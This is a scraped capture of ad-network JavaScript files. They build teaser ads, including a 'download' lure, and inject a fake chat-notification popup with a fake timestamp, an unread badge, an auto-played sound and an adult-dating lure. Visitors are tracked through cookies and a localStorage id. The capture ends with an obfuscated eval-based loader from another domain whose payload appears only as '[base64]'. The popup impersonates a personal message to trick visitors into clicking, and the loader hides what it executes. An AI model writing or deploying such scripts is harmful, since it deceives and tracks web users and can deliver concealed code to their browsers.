						eef09115bd_description.setAttribute("onmouseover", "this.style.color = '#5b9fe8'");
						eef09115bd_description.setAttribute("onmouseout",  "this.style.color = '#71acc7'");
					}
					eef09115bd_description.style.fontStyle = "normal";
					eef09115bd_description.style.fontWeight = "normal";
					eef09115bd_description.style.textDecoration = "none";
					eef09115bd_description.style.margin = "3px";
					eef09115bd_description.style.height = "auto";
					eef09115bd_description.id = "etarg_description_18407_"+i;

					var eef09115bd_price = document.createElement('div');
					eef09115bd_price.innerHTML = teasers[i][4];
					eef09115bd_price.style.color = "#f25100";
					eef09115bd_price.style.textAlign = "center";
					eef09115bd_price.style.fontFamily = eef09115bd_description.style.fontFamily;
					eef09115bd_price.style.fontSize = eef09115bd_description.style.fontSize;
					eef09115bd_price.style.lineHeight = eef09115bd_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eef09115bd_price.style.color = "#ff2c00";
					}
					eef09115bd_price.style.fontStyle = eef09115bd_description.style.fontStyle;
					eef09115bd_price.style.fontWeight = "bold";
					eef09115bd_price.style.textDecoration = eef09115bd_description.style.textDecoration;
					eef09115bd_price.style.height = "auto";

										eef09115bd_teaser.appendChild(eef09115bd_image);
					eef09115bd_teaser.appendChild(eef09115bd_title);
					eef09115bd_teaser.appendChild(eef09115bd_description);
					eef09115bd_teaser.appendChild(eef09115bd_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeef09115bd([['https://ztdog.com/clicks/MTg0MDdfMjgxNzI4XzIzLjAwNzI3Ml8xM18xNzY4NTQ3Njk1OTAyNDAzMzE3Nl8yMF8zLjE5LjEyMy41XjUyZDBiNDg2NzM2NTliYmEwMzBhZjI2MWIzNzAyZGJmXjEwLjEuMTYuMjAyNg==','//cs11.ztdog.com/content/61407/3442403.jpg','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','//cs11.ztdog.com/content/61407/3442403.webp','0','']]);  try { localStorage.setItem('eef09115bd_uid', '17685476959024033176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/animal/language5.js?21069a0.6456148148824226
body_size: 10663
content:
function setCookie_e145a51a75(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e145a51a75(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe145a51a75(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = '';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e145a51a75_iM = function (e) {
	        this.sound = {
	            Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e145a51a75_iM.prototype.e145a51a75_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e145a51a75_loadSound();

	    }
	    e145a51a75_iM.prototype.e145a51a75_loadSound = function () {
	        var e145a51a75_request = new XMLHttpRequest();
	        e145a51a75_request.withCredentials = true;
	        e145a51a75_request.responseType = "arraybuffer";
	        e145a51a75_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e145a51a75_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e145a51a75_request);
	        e145a51a75_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e145a51a75_request.open("GET", this.sound.Url, true);
	        e145a51a75_request.send();
	    };
	    e145a51a75_iM.prototype.e145a51a75_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e145a51a75_src = this.sound.context.createBufferSource();
	        e145a51a75_src.buffer = this.sound.bufferLoader;
	        e145a51a75_src.connect(this.sound.context.destination);
	        e145a51a75_src.start(0);
	        e145a51a75_src.addEventListener("ended", function () {
	            e145a51a75_src.stop(0);
	            e145a51a75_src.disconnect();
	        }, e145a51a75_src);
	    };
	    var e145a51a75_ss = new e145a51a75_iM();
	    e145a51a75_ss.e145a51a75_initSound();

	    const e145a51a75_date = new Date();
	    const e145a51a75_hour = e145a51a75_date.getHours() >= 10 ? e145a51a75_date.getHours() : '0' + e145a51a75_date.getHours();
	    const e145a51a75_minutes = e145a51a75_date.getMinutes() >= 10 ? e145a51a75_date.getMinutes() : '0' + e145a51a75_date.getMinutes();

	    function e145a51a75_closePopup() {
	        document.querySelector('.e145a51a75_popup').style.display = 'none';
	        	    }

	    function e145a51a75_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e145a51a75_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e145a51a75_ss.e145a51a75_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e145a51a75_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e145a51a75_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e145a51a75_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e145a51a75_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e145a51a75_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e145a51a75_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e145a51a75_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e145a51a75_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e145a51a75_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e145a51a75_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e145a51a75_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e145a51a75_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e145a51a75_hour + ':' + e145a51a75_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e145a51a75_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e145a51a75_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e145a51a75_hour + ':' + e145a51a75_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e145a51a75_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e145a51a75_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e145a51a75_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e145a51a75_goToUrl').addEventListener('click', e145a51a75_goToURL);
	        document.querySelector('#e145a51a75_closePopup').addEventListener('click', e145a51a75_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e145a51a75_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e145a51a75('e145a51a75_view_' + i) == null) {
		e145a51a75_view_flag = i;
		break;
	}
}

var e145a51a75_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e145a51a75('e145a51a75_click_' + i) == null) {
		e145a51a75_click_flag = i;
		break;
	}
}

var e145a51a75_close_flag = 0;
if (getCookie_e145a51a75('e145a51a75_close') == null) {
	e145a51a75_close_flag = 1;
}

if (e145a51a75_view_flag != 0 && e145a51a75_click_flag != 0 && e145a51a75_close_flag != 0) {
	var e145a51a75_ud;
	try { e145a51a75_ud = localStorage.getItem('e145a51a75_uid'); } catch (e) { }
	
	var e145a51a75_ims   = document.createElement("script");
	e145a51a75_ims.type  = "text/javascript";
	e145a51a75_ims.async = true;
	e145a51a75_ims.src   = 'https://ipmainbl.com/animal/language.js?21069&mode=list&u=' + e145a51a75_ud + '&r=' + Math.random();
	document.body.appendChild(e145a51a75_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/animal/language.js?21069&mode=list&u=null&r=0.03776405535023564
body_size: 677
content:
 efe145a51a75([['https://ipmainbl.com/clicks/MjEwNjlfMzA5NTQ1XzIzLjAwMjk3ODI1XzEzXzE3Njg1NDc2OTU4NzEyNzk3MTc2XzIwXzMuMTkuMTIzLjVeZWM5MjE1M2Q0NDVmMGFiOTRmYmEyMGExNTRhMTM3YTheMTAuMS4xNi4yMDI2','//cs09.ipmainbl.com/content/61407/3525854.jpg','София, 28 лет👄','Так хочется найти друга для...🔞💦',' ','//cs09.ipmainbl.com/content/61407/3525854.webp','0','//cs09.ipmainbl.com/content/61407/3525854_2.webp']]);  try { localStorage.setItem('e145a51a75_uid', '17685476958712797176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=126439
body_size: 1801
content:
var _0xc40e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc40e[2][_0xc40e[1]](_0xc40e[0]);var h=g[_0xc40e[3]](0,e);var i=g[_0xc40e[3]](0,f);var j=d[_0xc40e[1]](_0xc40e[0])[_0xc40e[10]]()[_0xc40e[9]](function(a,b,c){if(h[_0xc40e[4]](b)!==-1)return a+=h[_0xc40e[4]](b)*(Math[_0xc40e[8]](e,c))},0);var k=_0xc40e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc40e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"HnMlXjDZb",47,4,53))